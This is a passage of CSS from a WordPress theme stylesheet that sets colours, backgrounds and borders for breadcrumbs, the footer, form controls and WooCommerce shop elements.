	color: #0025ff;
}
.bs-breadcrumb-title h1 {
	color: var(--head-color);
}
.bs-page-breadcrumb > li a {
	color: var(--head-color);
}
.bs-page-breadcrumb > li a:hover, .bs-page-breadcrumb > li a:focus {
	color: #0025ff;
}
.bs-page-breadcrumb > li + li:before {
	color: var(--head-color);
}
.bs-contact .bs-widget-address {
	background: #fff;
}
.bs-contact .bs-widget-address li span.icon-addr i {
	color: #0025ff;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #0F1012;
}
footer .widget_block h2, footer .wp-block-heading {
	color: #fff;
}
.site-title-footer a, .site-description-footer {
	color:#fff;
}
footer .bs-widget .title, footer .consultup_contact_widget .bs-widget .title {
	color: #000;
}
footer .bs-widget ul li {
	color: #bbb;
}
footer .text-input button.sub-link  a{
	color: var(--bg-color);
}
footer .bs-widget ul li a {
	color: #bbb;
}
footer .bs-recent-blog-post .small-post .title a {
	color: #fff;
}
footer .bs-recent-blog-post .small-post .title a:hover, footer .bs-recent-blog-post .small-post .title a:focus {
	color: #0025ff;
}
footer .bs-recent-blog-post .bs-blog-meta span:before, footer .bs-recent-blog-post .bs-blog-meta a{
	color: #fff;
}
footer .checkbox a {
    color: #0F1012;
}
footer .bs-widget ul li a:hover, footer .bs-widget ul li a:focus {
	color: #0025ff;
}
footer .bs-widget .calendar_wrap table thead th, footer .bs-widget .calendar_wrap table tbody td,footer .bs-widget #calendar_wrap td, footer .bs-widget #calendar_wrap th, footer .bs-widget .calendar_wrap table caption {
    color: #f2f7fd;
	border-color: #eee;
}
footer .bs-footer-copyright {
	background: #000;
}
footer .bs-footer-copyright, footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: #bbb;
}
footer .bs-footer-copyright a:hover, footer .bs-footer-copyright a:focus {
	color: #0025ff;
}
footer .bs-widget p {
	color: #bbb;
}
footer .bs-widget.widget_search .btn {
	color: #fff;
	background: #0025ff;
	border-color: #0025ff;
}
footer .bs-widget.widget_search .btn:hover, footer .bs-widget.widget_search .btn:focus {
	background: #0F1012;
	border-color: #0F1012;
}
.wp-block-latest-comments__comment-meta{
	color: var(--head-color);
}
footer  .bs-widget .bs-widget-tags a, footer  .bs-widget .tagcloud a {
	color: var(--text-color);
    background: var(--box-color);
    border-color: #d7d7d7;
}
footer  .bs-widget .bs-widget-tags a:hover, footer  .bs-widget .tagcloud a:hover, footer  .bs-widget .bs-widget-tags a:focus, footer .bs-widget .tagcloud a:focus {
	color: #fff;
    background: #0025ff;
    border-color: #0025ff;
}
footer input[type="search"], footer input[type="search"]:focus{
	color: #fff;
    background: #222;
}
.bs_upscr {
	background: #0025ff;
	border-color: #0025ff;
	color: #fff !important;
}
.bs_upscr:hover, .bs_upscr:focus {
	color: #fff;
}
/*form-control*/
.missed .bs-blog-post.back-img, .related-post .bs-blog-post.back-img {
	background: #333;
}
footer .bs-widget-title .title {
	color: #fff;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: #0025ff;
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: #0025ff;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	color: var(--head-color);
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: var(--head-color);
}
.related.products h2 {
	color: var(--head-color);
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce ul.products li.product{
	background: var(--box-color);
	border-color: var(--border-color);
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: #0025ff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #0025ff !important; 
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #0025ff;
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: #0025ff;
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #0F1012;
	color: #fff;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: var(--text-color);
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes, table, th, td, .is-large.wc-block-cart .wc-block-cart-items td, .is-large.wc-block-cart .wc-block-cart-items,
.wc-block-cart-items__row {
	border-color: var(--border-color);
}
th{
	color: var(--head-color);
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: #0025ff;
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: var(--text-color);
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: #0025ff;
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #0025ff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #0025ff;
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
@media (max-width: 991.98px) {
    .navbar-wp .navbar-nav {
        background: #0025ff;
    }
    .bs-default .navbar-wp .navbar-nav > li > a,
    .bs-headtwo .navbar-wp .navbar-nav > li > a,
    .bs-headthree .navbar-wp .navbar-nav > li > a
     {
    color: #fff;
    }
}